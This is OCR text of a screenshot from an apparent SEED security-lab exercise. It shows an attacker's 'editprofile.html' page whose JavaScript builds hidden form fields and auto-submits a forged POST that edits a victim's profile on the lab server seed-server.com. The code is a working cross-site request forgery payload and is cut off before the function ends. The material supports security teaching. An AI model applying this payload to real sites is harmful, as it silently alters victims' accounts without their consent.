 lol - VMware Workstation 16 Player (Non-commercial use only)
rtual Machine Help
es Text Editor Apr 30 23:09
Open *editprofile.html Save
~/Desktop/Labsetup/attacker
addfriend.html *editprofile.html
1 <html>
2 <body>
3 <h1>This page forges an HTTP POST request.</h1>
4 <script type="text/javascript">
5
6 function forge_post()
7 {
8 var fields;
9
10 // The following are form entries need to be filled out by attackers.
11 // The entries are made hidden, so the victim won't be able to see them.
12 fields += "<input type='hidden' name='name' value='Alice'>";
13 fields += "<input type='hidden' name='briefdescription' value='samy is me hero.'>";
14 fields += "<input type='hidden' name='description' value='samy is me hero.'>";
15 fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
16 fields += "<input type='hidden' name='guid' value='56'>";
17
18 // Create a <form> element.
19 var p = document.createElement("form");
20
21 // Construct the form
22 p.action = "http://www.seed-server.com/action/profile/edit";
23 p.innerHTML = fields;
24 p.method = "post";
25
26 // Append the form to the current page.
27 document.body.appendChild(p);
28
29 // Submit the form
30 p.submit();
31 }
HTML Tab Width: 8 Ln 16, Col 58